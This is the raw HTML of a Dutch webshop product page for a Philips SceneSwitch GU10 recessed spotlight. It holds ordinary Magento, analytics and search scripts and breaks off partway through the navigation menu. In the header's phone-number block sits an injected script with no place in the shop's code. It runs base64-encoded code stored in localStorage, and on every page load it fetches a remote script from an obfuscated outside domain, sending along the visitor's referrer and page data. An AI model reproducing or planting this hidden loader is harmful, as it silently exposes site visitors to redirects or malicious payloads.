<meta property="og:description" content="&#039;Arnoud&#039; - Philip Sceneswitch GU10 inbouwspot Vierkant | Zilver
Deze Philips SceneSwitch inbouwspot wordt geleverd met een zilveren armatuur. Dit vierkante armatuur kenmerkt zich door zijn strakke lijnen en vierkante binnenwerk. Daarnaast is deze spot kantelbaar.  U bepaalt zelf uit 3 lichtinstellingen welke sfeer u op dat moment wenst. Te bedienen zonder dimmer, u kunt de lichtkleur simpel wijzigen met een standaard schakelaar. U hoeft hiervoor dus geen dimmer of speciale schakelaar aan te schaffen!  U heeft voor het plaatsen van deze spot 70mm inbouwdiepte nodig, dit is inclusief de dikte van uw plafondafwerking. Heeft u een gipsplaat van 10mm, dan dient u dus 60mm vrije ruimte te hebben in uw verlaagde plafond. LET OP: indien er isolatie boven de spot wordt geplaatst (bijv steenwol) dan dient de vrije ruimte 90mm te zijn.  Deze 5W versie vervangt de 50W gloeilamp of halogeenspot. Iedere spot bestaat uit drie artikelen, te weten; een GU10 Philips SceneSwitch led spot, een armatuur van Kanlux en een GU10 fitting.


Inbouwspot wordt compleet geleverd


Dimbaar


Professionele bouwkwaliteit voor een lange levensduur


Aluminium behuizing


Moderne industriële look


De Philips GU10 lichtbron is vervangbaar

" />
<meta property="og:url" content="https://www.pretmetled.nl/philips-sceneswitch-arnoud?___store=default" />
<meta property="product:price:amount" content="19.45" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="in stock"/>
<meta property="product:retailer_item_id" content="26755 | PH-SCSW"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
</head>
<body id="html-body" class="catalog-product-view product-philips-sceneswitch-arnoud page-layout-1column">
        <script>
    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    if (!data.mf_datalayer[i].customer_identifier
                        || (data.mf_datalayer[i].customer_identifier.indexOf('getMfGtmCustomerIdentifier') != -1)
                    ) {
                        data.mf_datalayer[i].customer_identifier = getMfGtmCustomerIdentifier();
                    }

                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    };
    window.addEventListener('private-content-loaded', mfHyvaGtmCustomerDataLayer);
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "customerGroup": dli.customerGroup,
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "customer_identifier": dli.customer_identifier,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8W397C3"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script>
        document.addEventListener('DOMContentLoaded', function() {
            var loadHotjar = function() {
                (function(h,o,t,j,a,r){
                    h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
                    h._hjSettings={hjid:5329711,hjsv:6};
                    a=o.getElementsByTagName('head')[0];
                    r=o.createElement('script');r.async=1;
                    r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
                    a.appendChild(r);
                })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
            };

            if (window.location.href.indexOf('checkout') !== -1) {
                loadHotjar();
            } else {
                var interactionEvents = ['click', 'scroll', 'mousemove', 'keydown'];
                interactionEvents.forEach(function(event) {
                    window.addEventListener(event, function handler() {
                        loadHotjar();
                        interactionEvents.forEach(function(event) {
                            window.removeEventListener(event, handler, { passive: true });
                        });
                    }, { passive: true });
                });
            }
        });
    </script>
<input name="form_key" type="hidden" value="lCfvsvwI7XUPoD2P" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            isCartOpen: false,
            isMobile: true,
            stickyHeader: false,
            placeholderHeight: 0,
            init() {
                this.checkIsSearchMobile();
            },
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            isCartEmpty() {
                return !this.cart.summary_count
            },
            checkIsSearchMobile() {
                const mobileElement = this.$refs.searchContainerMobile;
                this.isMobile = window.innerWidth < 1024;
                if (this.isMobile){
                    if (mobileElement.children.length === 0) {
                        this.$refs.searchContainerMobile.appendChild(this.$refs.searchForm);
                    }
                } else {
                    this.$refs.searchContainerDesktop.appendChild(this.$refs.searchForm);
                }

                const el_placeholder = document.querySelector(".header-main-content-wrapper");
                el_placeholder.style.height = this.$refs.headerMainContent.clientHeight + "px";
            },
            toggleCart(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    this.isCartOpen = event.detail.isOpen
                    if (!this.isCartOpen && this.$refs && this.$refs.cartButton) {
                        this.$refs.cartButton.focus()
                    }
                } else {
                                        this.isCartOpen = true
                }
            },
            eventListeners: {
                ['@private-content-loaded.window'](event) {
                    this.getData(event.detail.data);

                    const el_placeholder = document.querySelector(".header-main-content-wrapper");
                    el_placeholder.style.height = this.$refs.headerMainContent.clientHeight + "px";
                },
                ['@resize.window']() {
                    this.checkIsSearchMobile();
                },
                ['@visibilitychange.window.debounce']() {
                    this.checkIsSearchMobile();
                },
            },
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
    function setHeader (mobile, el) {
        if (mobile) {
            el.style.position = "fixed"
        } else if ((!mobile && window.scrollY >= 48)) {
            el.style.position = "fixed"
        } else if ((!mobile && window.scrollY < 48)) {
            el.style.position = "relative"
        }
    }
    function initStickyHeader() {
        const el = document.querySelector(".header-main-content");
        let mobile = window.innerWidth <= 1023
        setHeader(mobile, el)
        window.addEventListener("resize", (event) => {
            mobile = window.innerWidth <= 1023
            setHeader(mobile, el)
        });

        window.addEventListener("scroll", (event) => {
            setHeader(mobile, el)
        });
    }
</script>
<div
    id="header"
    class="bg-white"
    x-data="initHeader()"
    x-init="initStickyHeader()"
    x-bind="eventListeners"
>
    <div class="header-top-row-wrapper">
    <div class="header-top-row">
        <div class="header-top-left primary-header ">
            <div class="phone">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="mr-2 fill-white" width="20" height="20" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM186.7 128.7l-44 12C134 143.1 128 151 128 160c0 123.7 100.3 224 224 224c9 0 16.9-6 19.3-14.7l12-44c2.6-9.7-2.3-19.9-11.6-23.7l-48-20c-8.2-3.4-17.6-1-23.2 5.8L280.3 312c-35.2-16.6-63.7-45.1-80.3-80.3l24.7-20.2c6.8-5.6 9.2-15 5.8-23.2l-20-48c-3.9-9.3-14-14.2-23.7-11.6z"/><title>circle-phone-regular</title></svg>
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><span style="color: #ffffff; font-size: 14px;"><strong><a style="color: #ffffff;" title="Call us" href="tel:0591201904">0591 201 904</a></strong></span></p></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div x-data="initDaybanner()" x-init="loadContent()" class="header-left" id="day-banner" x-defer="intersect">
                <span class="" x-html="content">
                    
<span class="dynamic_btn dynamic_pink">Maandag bereikbaar</span> (Vanaf 09.00 uur)
                </span>
            </div>
        </div>
        <script>
            function initDaybanner() {
                return {
                    content: '',
                    loadContent: function () {
                        fetch(BASE_URL + 'daybanner/index/index', {
                            method: 'GET',
                            headers: {'Content-Type': 'application/json'}
                        })
                            .then(response => {
                                if (!response.ok) {
                                    throw new Error('Network response was not ok');
                                }
                                return response.json();
                            })
                            .then(data => {
                                this.content = data.html;
                            })
                            .catch(error => {
                                console.error('There has been a problem with your fetch operation:', error);
                            });
                    }
                };
            }
        </script>
        <div class="header-top-right">
            <div class="h-max my-auto header-review-wrapper mr-4" x-data="initBannerIframe" x-init="init()" x-defer="intersect">
                <template x-if="showBanner">
                    <iframe :src="src"
                            style="width: 250px;height: 40px;" scroll="no"
                    ></iframe>
                </template>

            </div>
            <script>
                'use strict';

                const initBannerIframe = () => {
                    return {
                        src: 'https://dashboard.webwinkelkeur.nl/webshops/widget_html?id=2648&layout=new_button-stars&theme=light&color=%23F5F5F5&show=yes&view=slider&amount=6&width=manual&width_amount=270px&heightnl=270px&css=div{background-color:transparent !important; color:white !important; border: 0px !important; box-shadow:unset !important}.wwk-widget__balloon{color:black !important}.wwk-widget__reviews_count{font-size: 14px !important}',
                        showBanner: false,
                        init: function () {
                            let self = this;
                            var bannerIsOn = false;
                            var bannerScript = function () {
                                if (!bannerIsOn) {
                                    bannerIsOn = true;
                                    self.showBanner = true;
                                }
                            };
                            window.addEventListener('scroll', bannerScript);
                            document.addEventListener('mousemove', bannerScript, false);
                        },
                        eventListeners: {
                            ['@click.window']() {
                                if (!this.showBanner) {
                                    this.showBanner = true;
                                }
                            },
                            ['@scroll.window']() {
                                if (!this.showBanner) {
                                    this.showBanner = true;
                                }
                            }
                        },
                    }
                }
            </script>
            <div class="delivering-to-wrapper">
                <span class="delivering-to">
                     Levering in:
                </span>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-be" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#000001" d="M0 0h213.3v480H0z"/>
    <path fill="#ffd90c" d="M213.3 0h213.4v480H213.3z"/>
    <path fill="#f31830" d="M426.7 0H640v480H426.7z"/>
  </g>
<title>flags/be</title></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-de" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <path fill="#fc0" d="M0 320h640v160H0z"/>
  <path fill="#000001" d="M0 0h640v160H0z"/>
  <path fill="red" d="M0 160h640v160H0z"/>
<title>flags/de</title></svg>
                <svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-nl" viewBox="0 0 640 480" class="my-auto mx-2" width="20" height="20" role="img">
  <path fill="#ae1c28" d="M0 0h640v160H0z"/>
  <path fill="#fff" d="M0 160h640v160H0z"/>
  <path fill="#21468b" d="M0 320h640v160H0z"/>
<title>flags/nl</title></svg>
            </div>
        </div>
    </div>
</div>
    <div class="header-main-content-wrapper">
        <div x-ref="headerMainContent" class="header-main-content">
            <div class="top-header">
                
<a
    class="inline-block align-middle w-40 sm:w-[15rem]"
    href="https://www.pretmetled.nl/"
    title="Go&#x20;to&#x20;Home&#x20;page"
>
                <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/logo/stores/1/pretmetled_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/logo/stores/1/pretmetled_1.png">

        <img
            src="https://www.pretmetled.nl/media/logo/stores/1/pretmetled_1.png"
            alt="Pretmetled.nl"
            width="813"
            height="92"
            loading="eager"
            fetchpriority="high"
         loading="lazy" >    </picture>


    </a>
                <button class="catalog-button" @mouseenter="$dispatch('open-desktop-menu',{})">
                    Assortiment                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" fill="white"/></svg>
                </button>
                <div x-ref="searchContainerDesktop" class="hidden lg:block min-h-a11y flex-1"></div>

                <div class="header-icons">
                    <a href="https://www.pretmetled.nl/contact/" class="contact-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="my-auto" width="18" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2c10.5 24.8 25.4 52.2 42.5 79.9c28.5 46.2 61.5 90.8 86.2 122.6c24.8-31.8 57.8-76.4 86.2-122.6c17.1-27.7 32-55.1 42.5-79.9C331.5 223.6 336 204.4 336 192zm48 0c0 87.4-117 243-168.3 307.2c-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192C0 86 86 0 192 0S384 86 384 192zm-160 0a32 32 0 1 0 -64 0 32 32 0 1 0 64 0zm-112 0a80 80 0 1 1 160 0 80 80 0 1 1 -160 0z"/><title>location-dot-regular</title></svg>
                        <span class="min-w-[4.125rem]">
                            Contact                        </span>
                    </a>


                    
                    
<a
    type="button"
    id="customer-menu"
    href="https://www.pretmetled.nl/customer/account/"
    aria-label="Account"
>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="my-auto" width="24" height="24" role="img"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M304 128a80 80 0 1 0 -160 0 80 80 0 1 0 160 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM49.3 464H398.7c-8.9-63.3-63.3-112-129-112H178.3c-65.7 0-120.1 48.7-129 112zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3z"/><title>user-icon</title></svg>
    <span class="min-w-[5.625rem]">
        Mijn profiel    </span>
</a>

                                            <button
                                            id="menu-cart-icon"
                        x-ref="cartButton"
                        :aria-disabled="isCartEmpty()"
                        :aria-label="`
                        Toggle&#x20;minicart,
                        ${isCartEmpty()
                            ? 'Winkelwagen&#x20;is&#x20;leeg'
                            : cart.summary_count > 1
                                ? hyva.str('&#x25;1&#x20;producten', cart.summary_count)
                                : hyva.str('&#x25;1&#x20;item', cart.summary_count)
                        }`"
                                                    @click.prevent.stop="() => {
                            $dispatch('toggle-cart', { isOpen: true })
                        }"
                            @toggle-cart.window="toggleCart($event); $dispatch('close-desktop-menu',{})"
                            :aria-expanded="isCartOpen"
                            aria-haspopup="dialog"
                                            >
                        <div class="relative">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="my-auto" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                            <span
                                style="display: none;"
                                x-text="cart.summary_count"
                                x-show="!isCartEmpty()"
                                class="cart-count"
                                aria-hidden="true"
                            ></span>
                        </div>
                                                    <span class="hidden xl:inline-block font-medium min-w-[6.875rem]">
                                Winkelwagen                            </span>
                            </button>
                                            <button class="main-menu block lg:hidden"
                            title="Toggle&#x20;Navigation"
                            onclick="toggleMenu()"
                            data-menu-sensitivity="200">
                        <div id="main-menu-icon" x-ref="mobileMenuTrigger">
                            <div class="main-menu__toggle">
                                <span class="mobile-menu-icon" aria-hidden="true"></span>
                            </div>
                        </div>
                    </button>
                </div>
            </div>

            <div class="lg:bg-pml-blue-default">
                <div x-ref="searchContainerMobile" >
                    <div x-ref="searchForm">
                        
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show: false,
            formSelector: "#search_mini_form",
            url: "https://www.pretmetled.nl/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Termen zoeken","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Producten","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Categorie\u00ebn","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributen","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            isLoading: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isLoading = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        this.isLoading = false;
                        return response.json();
                    }
                }).then((data) => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (!acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        this.isLoading = false;
                        return acc;
                    }, {});
                });
            },

            // New method to clear the lastVisitedCategoryId cookie
            clearCookie: function () {
                document.cookie = 'lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
                console.log('Product link clicked, cookie cleared.');
            }
        }
    }
</script>
<div id="elasticsuite-search-container">
    <div class="mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false" x-defer="intersect">
        <form class="form minisearch" id="search_mini_form" @click="$dispatch('close-desktop-menu',{})"
              action="https://www.pretmetled.nl/catalogsearch/result/" method="get" role="search">
            <div class="relative flex flex-row">
                <label class="sr-only" for="search">
                    Doorzoek&#x20;de&#x20;hele&#x20;winkel                </label>
                <input id="search"
                       x-on:input.debounce.600ms="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Doorzoek&#x20;de&#x20;hele&#x20;winkel"
                       maxlength="128"
                       @search-open.window.debounce.10="
                            $el.focus();
                            $el.select();
                       "
                />
                <button type="submit"
                        title="Search"
                        class="submit-button"
                        aria-label="Search"
                >
                    <span class="flex" x-show="!isLoading">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#ffffff" viewBox="0 0 512 512" class="m-auto" width="20" height="20" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/><title>search-icon</title></svg>
                    </span>
                    <span x-show="isLoading" style="display: none;" class="search-loader"></span>
                </button>
            </div>
            <div id="search_autocomplete" class="search-autocomplete" x-show="show" style="display:none;">
                <template x-if="show">
                    <div class="search-results">
                        <template x-for="searchResultByType in Object.values(searchResultsByType)">
                            <div :class="searchResultByType[0].type === 'term' ? 'hidden' : ''" class="mb-4 last:mb-0">
                                <template
                                    x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                    <div class="result-title"
                                         x-text="templates[searchResultByType[0].type].title"></div>
                                </template>
                                <template
                                    x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                    <div class="result-title-two"
                                         x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                                </template>
                                <div
                                    :class="searchResultByType[0].type === 'product' ? 'grid xs:grid-cols-1 sm:grid-cols-1 gap-4 w-full' : ''"
                                     x-on:click="searchResultByType[0].type === 'product'">
                                    <template x-for="searchResult in searchResultByType">
                                        <div
                                            :class="searchResultByType[0].type === 'product' ? 'flex justify-between p-2 mb-1 cursor-pointer border border-container' : ''">
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.pretmetled.nl/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="flex flex-row gap-4">
            <div class="w-max">
                <img :src="searchResult.image" class="inline-block w-20 h-20" />
            </div>
            <div class="product-item-search col-span-3 flex-1">
                <span class="product-item-link !text-black !no-underline text-base text-left mt-0 mb-1 leading-[1.2rem]" x-text="searchResult.title"></span>
                <span class="text-[#ff026f] font-bold text-base [&_.price-box:has(.)]:hidden" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'category'">
    <a class="py-2 flex flex-wrap border-y -my-[1px] md:my-0 md:border-y-0 text-base cursor-pointer" :href="searchResult.url" :title="searchResult.title">
        <span class="mr-1" x-show="searchResult.breadcrumb.length > 0" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span x-text="searchResult.title"></span>
    </a>
</template>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                </span>
                                                                                            <span class="clear-product-suggestion" x-on:click="clearCookie()">
                                                
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                </span>
                                                                                    </div>
                                    </template>
                                </div>
                            </div>
                        </template>
                        <button type="submit"
                                title="Search"
                                class="search-button"
                                aria-label="Search"
                        >
                            <span>All results</span>
                        </button>
                    </div>
                </template>
            </div>
                    </form>
    </div>
</div>
                    </div>
                </div>
            </div>
            <div class="relative container block">
                
<div x-data="initMenuMobile_69186dabd498d()"
     x-bind="eventListeners"
     class="mobile-menu" x-defer="intersect" id="mobile-menu">
    <div class="backdrop fixed left-0 w-screen h-screen bg-black opacity-25 z-30"
         x-transition:enter="ease-in-out duration-200"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-25"
         x-transition:leave="ease-in-out duration-200"
         x-transition:leave-start="opacity-25"
         x-transition:leave-end="opacity-0"
         role="button"
         x-cloak=""
         @click="closeMenu()"
         aria-label="Close&#x20;menu"></div>
    <nav class="mobile-menu-fixed"
         id="mobile-menu-items"
         :class="{'level-0-opened': !mobilePanelActiveId && !subPanelActiveId, 'level-1-opened': mobilePanelActiveId && !hideLevel2, 'level-2-opened': subPanelActiveId}"
         @toggle-mobile-menu.window="toggleMenu()" @keydown.window.escape="closeMenu();">
        <header class="menu-header">
            <p>
                Assortiment            </p>
        </header>
        <template x-if="showNavigation">
            <ul class="level-0-nav mb-[6.25rem]"
                x-effect="!mobilePanelActiveId && !subPanelActiveId ? $el.classList.remove('not-on-screen-items') : setTimeout(() => $el.classList.add('not-on-screen-items'), 200)"
            >
                <li class="level-0"
                >
                    <div class="transition-all duration-200"
                         :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                                            </div>
                </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-1 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-86' ? 0 : 'category-node-86'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/kerstverlichting"
                                     title="Kerst">
                                    Kerst                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-86', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
